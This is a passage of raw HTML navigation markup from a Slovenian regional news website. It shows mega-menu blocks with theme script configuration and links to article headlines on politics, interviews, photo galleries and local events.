                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6975186a5f6bd" data-td_block_id="td_uid_4_6975186a5f6bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6975186a5f6bd" data-td_block_id="td_uid_4_6975186a5f6bd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6975186a5ffe2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6975186a5ffe2" ><script>var block_td_uid_5_6975186a5ffe2 = new tdBlock();
block_td_uid_5_6975186a5ffe2.id = "td_uid_5_6975186a5ffe2";
block_td_uid_5_6975186a5ffe2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6975186a5ffe2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6975186a5ffe2_rand","tdc_css_class_style":"td_uid_5_6975186a5ffe2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6975186a5ffe2.td_column_number = "3";
block_td_uid_5_6975186a5ffe2.block_type = "td_block_mega_menu";
block_td_uid_5_6975186a5ffe2.post_count = "5";
block_td_uid_5_6975186a5ffe2.found_posts = "332";
block_td_uid_5_6975186a5ffe2.header_color = "";
block_td_uid_5_6975186a5ffe2.ajax_pagination_infinite_stop = "";
block_td_uid_5_6975186a5ffe2.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_6975186a5ffe2);
</script><div id=td_uid_5_6975186a5ffe2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6975186a5ffe2" data-td_block_id="td_uid_5_6975186a5ffe2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6975186a5ffe2" data-td_block_id="td_uid_5_6975186a5ffe2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6975186a60a66_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6975186a60a66" ><script>var block_td_uid_6_6975186a60a66 = new tdBlock();
block_td_uid_6_6975186a60a66.id = "td_uid_6_6975186a60a66";
block_td_uid_6_6975186a60a66.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6975186a60a66_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6975186a60a66_rand","tdc_css_class_style":"td_uid_6_6975186a60a66_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6975186a60a66.td_column_number = "3";
block_td_uid_6_6975186a60a66.block_type = "td_block_mega_menu";
block_td_uid_6_6975186a60a66.post_count = "5";
block_td_uid_6_6975186a60a66.found_posts = "30";
block_td_uid_6_6975186a60a66.header_color = "";
block_td_uid_6_6975186a60a66.ajax_pagination_infinite_stop = "";
block_td_uid_6_6975186a60a66.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_6975186a60a66);
</script><div id=td_uid_6_6975186a60a66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6975186a60a66" data-td_block_id="td_uid_6_6975186a60a66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6975186a60a66" data-td_block_id="td_uid_6_6975186a60a66"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6975186a613df_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6975186a613df" ><script>var block_td_uid_7_6975186a613df = new tdBlock();
block_td_uid_7_6975186a613df.id = "td_uid_7_6975186a613df";
block_td_uid_7_6975186a613df.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6975186a613df_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6975186a613df_rand","tdc_css_class_style":"td_uid_7_6975186a613df_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6975186a613df.td_column_number = "3";
block_td_uid_7_6975186a613df.block_type = "td_block_mega_menu";
block_td_uid_7_6975186a613df.post_count = "5";
block_td_uid_7_6975186a613df.found_posts = "53";
block_td_uid_7_6975186a613df.header_color = "";
block_td_uid_7_6975186a613df.ajax_pagination_infinite_stop = "";
block_td_uid_7_6975186a613df.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_6975186a613df);
</script><div id=td_uid_7_6975186a613df class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6975186a613df" data-td_block_id="td_uid_7_6975186a613df"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6975186a613df" data-td_block_id="td_uid_7_6975186a613df"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6975186a61deb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6975186a61deb" ><script>var block_td_uid_8_6975186a61deb = new tdBlock();
block_td_uid_8_6975186a61deb.id = "td_uid_8_6975186a61deb";
